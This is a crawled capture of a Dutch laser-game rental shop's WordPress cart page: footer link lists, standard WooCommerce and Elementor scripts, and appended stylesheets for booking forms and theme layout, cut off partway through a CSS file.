													<img width="256" height="256" src="https://www.lightfight.nl/wp-content/uploads/ideal.png" class="attachment-medium size-medium wp-image-27167" alt="Ideal" srcset="https://www.lightfight.nl/wp-content/uploads/ideal.png 256w, https://www.lightfight.nl/wp-content/uploads/ideal-100x100.png 100w, https://www.lightfight.nl/wp-content/uploads/ideal-150x150.png 150w, https://www.lightfight.nl/wp-content/uploads/ideal-230x230.png 230w" sizes="(max-width: 256px) 100vw, 256px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0b77ef" data-id="c0b77ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe2023 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="ffe2023" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="200" height="200" src="https://www.lightfight.nl/wp-content/uploads/logo-postnl.png" class="attachment-large size-large wp-image-8973" alt="Lasergame verzenden" srcset="https://www.lightfight.nl/wp-content/uploads/logo-postnl.png 200w, https://www.lightfight.nl/wp-content/uploads/logo-postnl-100x100.png 100w, https://www.lightfight.nl/wp-content/uploads/logo-postnl-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e919284 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="e919284" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c98a5c" data-id="5c98a5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9545b0c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9545b0c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/lasergame-huren/">

											<span class="elementor-icon-list-text">Lasergame Utrecht</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/lasergame-huren/">

											<span class="elementor-icon-list-text">Lasergame Groningen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/lasergame-huren/">

											<span class="elementor-icon-list-text">Lasergames Flevoland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/product-categorie/huren/huur/">

											<span class="elementor-icon-list-text">Lasergame Drente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/product-categorie/huren/huur/">

											<span class="elementor-icon-list-text">Lasergame Overijssel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d9c20c2" data-id="d9c20c2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b2dbe4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9b2dbe4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/lasergame-huren/">

											<span class="elementor-icon-list-text">Lasergame Brabant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/lasergame-huren/">

											<span class="elementor-icon-list-text">Lasergame Friesland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/lasergame-huren/">

											<span class="elementor-icon-list-text">Lasergame Limburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/product/silent-disco/">

											<span class="elementor-icon-list-text">Lasergame Zeeland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/product/silent-disco/">

											<span class="elementor-icon-list-text">Lasergame Gelderland</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b09dd25" data-id="b09dd25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d010e8 elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d010e8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/lasergame-huren/">

											<span class="elementor-icon-list-text">Lasergame bedrijfsfeest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/info/laserlicht/">

											<span class="elementor-icon-list-text">Lasergame vereniging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/lasergame-huren/">

											<span class="elementor-icon-list-text">Lasergame Kinderfeestje</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/info/polaroid-fujifilm-instax-wide-300/">

											<span class="elementor-icon-list-text">Lasergame Studentenfeest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lightfight.nl/info/polaroid-fujifilm-instax-wide-300/">

											<span class="elementor-icon-list-text">Lasergamefeestje</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-af619f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af619f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-430e0a5" data-id="430e0a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230c16e elementor-widget elementor-widget-heading" data-id="230c16e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">2015 - 2023 Made by Lightfight © All Rights Reserved <br br=""> <a href="https://www.kvk.nl/zoeken/?source=all&amp;q=lightfight&amp;start=0&amp;site=kvk2014" target="_blank">kvk-nr: 68473907 | btw-nr: 857461047B01 |  </a> <a href="https://www.lightfight.nl/privacy" target="_blank">Privacybeleid   </a> | <a href="https://www.lightfight.nl/voorwaarden" target="_blank">Voorwaarden</a> 
</h6>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.lightfight.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/themes/kava/inc/modules/woo/assets/js/woo-module-script.js?ver=2.1.4" id="kava-woo-module-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carrousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.lightfight.nl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7,"title":"Winkelmand%20Lightfight%20Lasergame","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.lightfight.nl\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.lightfight.nl\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"e9593a0f36"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lightfight.nl/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.11" id="jet-blocks-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.lightfight.nl/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=1.13.3
body_size: 1701
content:
/**
 * Colors
 */
/**
 * Often re-used variables
 */
/**
 * Breakpoints & Media Queries
 */
.clear {
  clear: both; }

.nobr {
  white-space: nowrap; }

/**
 * Objects
 */
.clear {
  clear: both; }

.nobr {
  white-space: nowrap; }

/**
 * Objects
 */
.wc-bookings-booking-form {
  border: 1px solid #ddd;
  padding: 0em 0em 0;
  margin: 0 0 1em; }
  .wc-bookings-booking-form input {
    box-sizing: border-box; }
  .wc-bookings-booking-form .form-field {
    margin: 0 0 1em; }
    .wc-bookings-booking-form .form-field input[type=number] {
      width: 25%; }
  .wc-bookings-booking-form label {
    display: block; }
  .wc-bookings-booking-form select {
    width: 100%; }
  .wc-bookings-booking-form .wc-bookings-time-block-picker {
    display: flex;
    justify-content: space-between; }
    .wc-bookings-booking-form .wc-bookings-time-block-picker div {
      width: 100%; }
  .wc-bookings-booking-form .block-picker {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    zoom: 1; }
    .wc-bookings-booking-form .block-picker li.block {
      white-space: nowrap;
      text-align: center; }
    .wc-bookings-booking-form .block-picker li.fully_booked a, .wc-bookings-booking-form .block-picker li.fully_booked a.selected {
      background-color: #c0392b !important;
      background-image: none !important;
      border-color: rgba(0, 0, 0, 0.1) !important;
      color: #fff !important;
      text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
      text-decoration: line-through !important;
      cursor: not-allowed;
      opacity: .35; }
    .wc-bookings-booking-form .block-picker li {
      float: left;
      margin: 0;
      padding: 0;
      min-width: 33%; }
      .wc-bookings-booking-form .block-picker li a {
        margin: 0;
        border: 0;
        padding: .5em;
        vertical-align: middle;
        text-align: center;
        display: block;
        text-decoration: none;
        box-shadow: none; }
        .wc-bookings-booking-form .block-picker li a .booking-spaces-left {
          display: block; }
      .wc-bookings-booking-form .block-picker li a.selected {
        background: #239e57 !important;
        color: #fff !important; }
      .wc-bookings-booking-form .block-picker li:nth-child(odd) a {
        background: #fff; }
        .wc-bookings-booking-form .block-picker li:nth-child(odd) a:hover, .wc-bookings-booking-form .block-picker li:nth-child(odd) a:focus {
          background: #239e57;
          color: #fff; }
      .wc-bookings-booking-form .block-picker li:nth-child(even) a {
        background: #f5f5f5; }
        .wc-bookings-booking-form .block-picker li:nth-child(even) a:hover, .wc-bookings-booking-form .block-picker li:nth-child(even) a:focus {
          background: #239e57;
          color: #fff; }
  .wc-bookings-booking-form fieldset {
    margin: 0 0 1em;
    line-height: 2.25em; }
    .wc-bookings-booking-form fieldset .picker.hasDatepicker {
      line-height: 1em;
      margin-bottom: 1em; }
    .wc-bookings-booking-form fieldset input {
      width: 100%; }
    .wc-bookings-booking-form fieldset input.error {
      border-color: red; }
    .wc-bookings-booking-form fieldset legend small {
      text-decoration: underline;
      padding-left: 1em;
      color: #999;
      cursor: pointer;
      display: none; }
    .wc-bookings-booking-form fieldset label {
      display: inline-block;
      vertical-align: top;
      line-height: 1.5em;
      width: 25%; }
      .wc-bookings-booking-form fieldset label span {
        display: block;
        font-size: 0.35em;
        color: #999;
        padding: 0 2px; }
  .wc-bookings-booking-form .wc-bookings-booking-cost {
    background: #eee;
    border-top: 1px solid #ddd;
    position: relative;
    margin: 0 -1em;
    padding: 0em; }

.wc-bookings-date-picker {
  padding: 1.03552em;
  padding-top: 0.61em; }
  .wc-bookings-date-picker .ui-datepicker {
    padding: 0;
    width: auto; }
  .wc-bookings-date-picker .ui-widget-content {
    border: none;
    background: #fff;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.19); }
  .wc-bookings-date-picker .ui-datepicker-header {
    padding: 0;
    border-bottom: none;
    overflow: hidden;
    text-transform: uppercase;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    background-color: #999999;
    background-image: none;
    background-image: linear-gradient(bottom, #999999 0%, #aaaaaa 100%);
    border: 0;
    border-top: 1px solid #999999;
    color: #fff; }
  .wc-bookings-date-picker .ui-datepicker-today a.ui-state-highlight {
    box-shadow: none !important; }
  .wc-bookings-date-picker .ui-datepicker-today.ui-datepicker-current-day a.ui-state-highlight {
    box-shadow: none !important; }
  .wc-bookings-date-picker .ui-datepicker-header .ui-state-hover {
    background: transparent;
    border-color: transparent;
    cursor: pointer; }
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-title {
    line-height: 0.5em;
    font-weight: normal;
    padding: .5em 0; }
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev,
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-next {
    top: -1px;
    background: #999;
    border-radius: 0;
    font-weight: normal;
    border: none;
    height: 2.5em;
    width: 2em; }
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev.ui-state-hover,
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-next.ui-state-hover {
    background: #aaa; }
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev span,
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-next span {
    margin-top: -0px;
    top: 0%; }
  .wc-bookings-date-picker .ui-icon-circle-triangle-e {
    background-image: url(../images/ui-icons_ffffff_256x240.png);
    background-position: -32px 0; }
  .wc-bookings-date-picker .ui-icon-circle-triangle-w {
    background-image: url(../images/ui-icons_ffffff_256x240.png);
    background-position: -96px 0; }
  .wc-bookings-date-picker .ui-datepicker table {
    margin: 0; }
  .wc-bookings-date-picker .ui-datepicker th {
    padding: .0em 0;
    text-transform: uppercase;
    color: #bbb;
    font-weight: normal;
    border-top: 1px solid #e6e6e6;
    background: #fefefe;
    display: table-cell; }
  .wc-bookings-date-picker .ui-datepicker td {
    border: none;
    border-top: 1px solid #e6e6e6;
    border-right: 1px solid #e6e6e6;
    background: #fefefe;
    padding: 0 !important;
    display: table-cell; }
  .wc-bookings-date-picker .ui-datepicker td:last-child {
    border-right: 0; }
  .wc-bookings-date-picker .ui-datepicker td .ui-state-default {
    background: transparent;
    background-image: none !important;
    border: none;
    color: #2b2b2b;
    margin: 0;
    font-weight: normal;
    text-align: center;
    padding: .1em 0; }
  .wc-bookings-date-picker .ui-datepicker td a.ui-state-active,
  .wc-bookings-date-picker .ui-datepicker td a.ui-state-active.ui-state-hover {
    background: #fefefe;
    color: #b2b2b2;
    background-image: none !important; }
  .wc-bookings-date-picker .ui-datepicker td.fully_booked span, .wc-bookings-date-picker .ui-datepicker td.fully_booked a {
    background-color: #fff !important;
    background-image: none !important;
    border-color: rgba(0, 0, 0, 0.1) !important;
    color: #2b2b2b !important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1); }
  .wc-bookings-date-picker .ui-datepicker td.bookable a {
    background-color: #2ecc71 !important;
    background-image: none !important;
    border-color: rgba(0, 0, 0, 0.1) !important;
    color: #fff !important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1); }
  .wc-bookings-date-picker .ui-datepicker td.partial_booked a {
    background-color: #2ecc71 !important;
    background-image: none !important;
    border-color: rgba(0, 0, 0, 0.1) !important;
    color: #fff !important;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
    position: relative;
    z-index: 1; }
  .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a {
    background: #239e57 !important;
    opacity: 1 !important; }
  .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month {
    background: #eee; }
  .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default {
    background: #239e57 !important;
    color: #fff; }

.wc-booking-summary {
  margin: 1em 1em 1em 0;
  border: 2px solid #ddd;
  padding: 1em;
  color: #888;
  border-radius: 4px; }
  .wc-booking-summary .wc-booking-summary-actions {
    margin: 1em 0 0 0; }
    .wc-booking-summary .wc-booking-summary-actions a {
      border-right: 1px solid #ddd;
      margin: 0 3px 0 0;
      padding: 0 4px 0 0; }
    .wc-booking-summary .wc-booking-summary-actions a:last-child {
      border-right: 0;
      margin: 0;
      padding: 0; }
  .wc-booking-summary .wc-booking-summary-number {
    line-height: 1em; }
    .wc-booking-summary .wc-booking-summary-number span {
      color: #fff;
      font-size: 0.8em;
      background-color: #ccc;
      padding: .4em .8em;
      border-radius: 4px;
      margin-left: 1em;
      margin-top: -.2em;
      float: right; }
    .wc-booking-summary .wc-booking-summary-number .status-unpaid,
    .wc-booking-summary .wc-booking-summary-number .status-incart {
      background-color: #ccc; }
    .wc-booking-summary .wc-booking-summary-number .status-pending,
    .wc-booking-summary .wc-booking-summary-number .status-pending-confirmation {
      background-color: #ffba00; }
    .wc-booking-summary .wc-booking-summary-number .status-confirmed {
      background-color: #7ad03a; }
    .wc-booking-summary .wc-booking-summary-number .status-paid {
      background-color: #2ea2cc; }
    .wc-booking-summary .wc-booking-summary-number .status-cancelled {
      background-color: #a00; }
    .wc-booking-summary .wc-booking-summary-number .status-complete {
      background-color: #995; }
  .wc-booking-summary .wc-booking-summary-list {
    margin: 1em 0 0 0;
    list-style: none outside; }
    .wc-booking-summary .wc-booking-summary-list li {
      margin: 0 0 .5em; }

.wc-bookings-date-picker-timezone-block {
  margin-bottom: 5px; }

/*# sourceMappingURL=frontend.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.lightfight.nl/wp-content/themes/kava-childtheme/style.css?ver=2.1.4
body_size: 115
content:
/*
Theme Name: Childtheme Bernice
Theme URI: https://lightfight.nl
Template: kava
Author: Bernice Koster
Author URI: https://lightfight.nl
Description: Childtheme gemaakt door Bernice Koster van Lightfight.nl
Tags: custom-background,custom-logo,custom-menu,featured-images,threaded-comments,translation-ready
Version: 1.2.5.1591138608
Updated: 2020-06-02 22:56:48

*/



--- FILE ---
content_type: text/css
request_url: https://www.lightfight.nl/wp-content/uploads/elementor/css/post-22456.css?ver=1716724595
body_size: 472
content:
.elementor-kit-22456{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-3d9c6e53:RGBA(0,0,0,0.55);--e-global-color-47fac531:#54595F;--e-global-color-5b7be6dc:#7A7A7A;--e-global-color-1e2f5f88:#CCCCCC;--e-global-color-60c6b6a3:#23A455;--e-global-color-4d17d59a:#000;--e-global-color-5e65335:#FFF;--e-global-color-b06387a:#7BDCB5;--e-global-color-96958fd:#EBEDF2;--e-global-color-28bcfdd:#27D136;--e-global-color-c20f64e:#27C2D1;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#02010100;}.elementor-kit-22456 button,.elementor-kit-22456 input[type="button"],.elementor-kit-22456 input[type="submit"],.elementor-kit-22456 .elementor-button{font-size:12px;}.elementor-kit-22456 label{font-weight:600;}.elementor-kit-22456 input:not([type="button"]):not([type="submit"]),.elementor-kit-22456 textarea,.elementor-kit-22456 .elementor-field-textual{background-color:#F1F1F1;transition:4ms;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:rgba(0,0,0,0.37);}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lightfight.nl/wp-content/uploads/elementor/css/post-7.css?ver=1716735749
body_size: 205
content:
.elementor-7 .elementor-element.elementor-element-5fff4c3:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-5fff4c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-5fff4c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-5fff4c3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-a743a1d.jet-sticky-section--stuck.jet-sticky-transition-in, .elementor-7 .elementor-element.elementor-element-a743a1d.jet-sticky-section--stuck.jet-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-7 .elementor-element.elementor-element-a743a1d.jet-sticky-section--stuck.jet-sticky-transition-in > .elementor-container, .elementor-7 .elementor-element.elementor-element-a743a1d.jet-sticky-section--stuck.jet-sticky-transition-out > .elementor-container{transition:min-height 0.1s;}.elementor-7 .elementor-element.elementor-element-b44466c{color:#61CE70;}:root{--page-title-display:none;}body.elementor-page-7{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.lightfight.nl/wp-content/uploads/elementor/css/post-22457.css?ver=1749150597
body_size: 1164
content:
.elementor-22457 .elementor-element.elementor-element-623679d3 > .elementor-container{max-width:1200px;}.elementor-22457 .elementor-element.elementor-element-623679d3:not(.elementor-motion-effects-element-type-background), .elementor-22457 .elementor-element.elementor-element-623679d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1d1c21;}.elementor-22457 .elementor-element.elementor-element-623679d3{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-22457 .elementor-element.elementor-element-623679d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav--horizontal{justify-content:space-between;text-align:left;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav--vertical .menu-item-link-top{justify-content:space-between;text-align:left;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:space-between;text-align:left;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:space-between;text-align:left;}body:not(.rtl) .elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav--horizontal .jet-nav__sub{text-align:left;}body.rtl .elementor-22457 .elementor-element.elementor-element-d72a5b8 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item-link-top{background-color:var( --e-global-color-text );color:var( --e-global-color-primary );padding:0px 10px 0px 9px;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item-link-top .jet-nav-link-text{background-color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;line-height:1.643em;letter-spacing:0px;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item:hover > .menu-item-link-top{color:#61CE70;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item.current-menu-item .menu-item-link-top{color:#61CE70;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item-link-top .jet-nav-arrow{font-size:13px;margin-left:0px;}.elementor-22457 .elementor-element.elementor-element-d72a5b8 .menu-item-link-top .jet-nav-arrow svg{width:13px;}.elementor-22457 